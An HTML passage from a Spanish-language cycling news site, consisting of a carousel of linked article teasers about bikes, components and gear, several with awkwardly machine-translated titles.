					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg" alt="La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="434" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp" alt="REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="467" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-aleacion-specialized-crux-esta-de-vue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg" alt="La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="471" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp" alt="Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="481" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fizik-aliante-adaptive-lleva-la-comodida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg" alt="Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="486" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-soporte-de-reparacion-feedback-sports/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg" alt="El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="497" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp" alt="Mira: Greg Lemond otorgó la medalla de oro del Congreso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mira: Greg Lemond otorgó la medalla de oro del Congreso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="502" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-industry-nine-hydra-grade-300-v/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg" alt="El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="518" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-innovadora-bicicleta-de-enduro-de-car/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Lapierre-Spicy-CF-all-new-carbon-high-pivot-enduro-bike_photo-by-Jb-Liautard_detail.jpg" alt="La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La innovadora bicicleta de enduro de carbono Lapierre Spicy CF tiene pivote alto o bajo, ¡tú eliges!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="534" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp" alt="Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="540" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-horquillas-rockshox-psylo-y-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg" alt="Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="572" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-tija-telescopica-fox-transfer-se-vuel/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg" alt="La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="583" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp" alt="Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="585" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg" alt="Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-mattoc-pro-ltd-se-vuelve-retromo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg" alt="Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp" alt="Video Orbea actualiza su bicicleta Terra Gravel Do-It-All" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea actualiza su bicicleta Terra Gravel Do-It-All</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp" alt="Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-mini-alforjas-de-16-litros-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg" alt="Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/insta360-go3s-lleva-4k-a-una-camara-de-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg" alt="Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-cube-litening-aer/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg" alt="Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp" alt="Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magura-hace-todo-lo-posible-y-lanza-la-n/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg" alt="Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp" alt="Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-rinoneras-rail-de-thule-permiten-lle/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg" alt="Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg" alt="Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp" alt="El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/oxford/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp" alt="Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-transmision-essa-18-de-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg" alt="La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-casco-wild-giro-aerohead-2-0-tt-impul/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg" alt="El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-nuevo-pinarello-dogma-f-es-mas-ligero/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg" alt="El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp" alt="Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp" alt="Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp" alt="Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-portabicicletas-saris-mhs-para-2-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp" alt="El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp" alt="Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="131" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cervelo-actualiza-la-bicicleta-todoterre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg" alt="Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg" alt="Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp" alt="Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="148" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ari-timp-peak-emtb-va-a-full-enduro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp" alt="Video Ari TIMP Peak EMTB Va a Full Enduro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ari TIMP Peak EMTB Va a Full Enduro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="160" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp" alt="Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-decathlon-x-van-rysel-rcx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg" alt="Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="164" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp" alt="Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp" alt="Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg" alt="Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="173" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/" target="_blank">
			  					<div class="image-container">
